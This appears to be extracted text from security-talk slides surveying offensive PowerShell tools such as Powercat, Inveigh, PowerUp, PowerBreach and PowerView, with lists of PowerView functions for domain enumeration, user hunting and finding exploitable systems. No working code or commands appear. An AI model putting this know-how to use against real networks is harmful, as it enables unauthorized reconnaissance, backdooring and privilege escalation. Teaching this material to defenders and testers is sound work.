
Powercat Power. Shell 25

Inveigh Kevin Robertson - @kevin_robertson - https: //github. com/Kevin-Robertson/Inveigh 26

Power. Tools 27 Will Schroeder/Justin Warner - @harmj 0 y/@sixdub - https: //github. com/Power. Shell. Empire/Power. Tools • Pew • Scripts that utilize a common pattern to host a script on a Power. Shell webserver, invoke the IEX download cradle to download/execute the target code and post the results back to the server, and then post-process any results. • Power. Breach • A backdoor toolkit that aims to provide the user a wide variety of methods to backdoor a system • Power. Pick • This project focuses on allowing the execution of Power. Shell functionality without the use of powershell. exe. Primarily this project uses. NET assemblies/libraries to start execution of the Power. Shell scripts. • Power. Up • A Power. Shell tool to assist with local privilege escalation on Windows systems. • Power. View • A Power. Shell tool to gain network situational awareness on Windows domains.

28 Power. View Functions Misc Functions (21): Get-Domain. SID Convert-Sid. To. Name Get-Proxy Get-User. Property Find-Interesting. File Invoke-Check. Local. Admin. Access - return the SID for the specified domain - converts a security identifier (SID) to a group/user name - enumerates local proxy settings - returns all properties specified for users, or a set of user: prop names - search a local or remote path for files with specific terms in the name - check if the current user context has local administrator access to a specified host Net * Functions (26): Get-Net. Forest. Domain Get-Net. Domain. Controller Get-Net. User Get-Net. Computer Get-Net. Group. Member Get-Net. File. Server - gets all domains for the current forest - gets the domain controllers for the current computer's domain - returns all user objects, or the user specified (wildcard specifiable) - gets a list of all current servers in the domain - gets a list of all current users in a specified domain group - get a list of file servers used by current domain users GPO Functions (6): Get-Net. GPO Get-Domain. Policy - gets all current GPOs for a given domain - returns the default domain or DC policy

Power. View 29 Functions User-Hunting Functions (4): Invoke-User. Hunter - finds machines on the local domain where specified users are logged into, and can optionally check if the current user has local admin access to found machines Invoke-Stealth. User. Hunter - finds all file servers utilizes in user Home. Directories, and checks the sessions one each file server, hunting for particular users Domain Trust Functions (5): Get-Net. Domain. Trust - gets all trusts for the current user's domain Invoke-Map. Domain. Trust - try to build a relational mapping of all domain trusts Meta Functions (7): Find-Local. Admin. Access - finds machines on the domain that the current user has local admin access to Get-Exploitable. System - finds systems likely vulnerable to common exploits Invoke-Enumerate. Local. Admin - enumerates members of the local Administrators groups across all machines in the domain

Power. View Misc Functions 30

Power. View Get-Net. User 31

Power. View Get-Net. Group. Member 32
